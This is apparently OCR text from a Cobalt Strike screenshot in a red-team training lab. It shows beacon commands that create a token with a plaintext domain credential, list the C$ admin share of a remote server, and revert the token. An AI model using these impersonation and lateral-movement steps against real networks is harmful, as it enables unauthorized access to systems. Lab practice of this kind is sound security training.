 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
bfarmer
WKSTN-1 @ 4864
bfarmer *
SRV-1 @ 5444
SYSTEM *
SRV-1 @ 2496
Event Log X Web Log X Listeners X Beacon 10.10.17.231@4864 X Beacon 10.10.17.25@5444 X Credentials X Beacon
beacon> make_token DEV\nlamb F3rrari
[*] Tasked beacon to create a token for DEV\nlamb
[+] host called home, sent: 47 bytes
[+] Impersonated DEV\bfarmer
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[*] Listing: \\srv-2\c$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 02/10/2021 04:11:30 $Recycle.Bin
dir 02/10/2021 03:23:44 Boot
dir 10/18/2016 01:59:39 Documents and Settings
dir 02/23/2018 11:06:05 PerfLogs
dir 01/20/2022 15:46:19 Program Files
dir 02/10/2021 02:01:55 Program Files (x86)
dir 03/01/2022 16:35:00 ProgramData
dir 10/18/2016 02:01:27 Recovery
dir 03/29/2021 12:15:45 System Volume Information
dir 02/17/2021 18:32:08 Users
dir 05/15/2021 14:58:02 Windows
379kb fil 01/28/2021 07:09:16 bootmgr
1b fil 07/16/2016 13:18:08 BOOTNXT
256mb fil 08/01/2022 11:58:15 pagefile.sys
beacon> rev2self
[*] Tasked beacon to revert token
[+] host called home, sent: 20 bytes
beacon> ls \\srv-2\c$
[*] Tasked beacon to list files in \\srv-2\c$
[+] host called home, sent: 40 bytes
[SRV-1] bfarmer */5444 (x64)
beacon>